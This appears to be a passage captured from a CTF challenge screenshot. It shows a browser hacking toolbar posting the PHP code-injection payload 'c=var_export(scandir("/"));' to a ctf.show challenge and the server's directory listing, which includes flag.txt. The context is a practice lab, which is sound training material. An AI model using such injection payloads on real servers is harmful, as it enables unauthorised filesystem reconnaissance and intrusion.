 Load URL
https://1adf34c4-3a54-4473-9da7-5a3856e7c7ec.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data
c=var_export(scandir("/"));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 => 'etc', 6 => 'flag.txt', 7 => 'home', 8 => 'lib', 9 =>
'media', 10 => 'mnt', 11 => 'opt', 12 => 'proc', 13 => 'root', 14 => 'run', 15 => 'sbin', 16 => 'srv', 17 => 'sys', 18 => 'tmp',
19 => 'usr', 20 => 'var', ) 你要上天吗?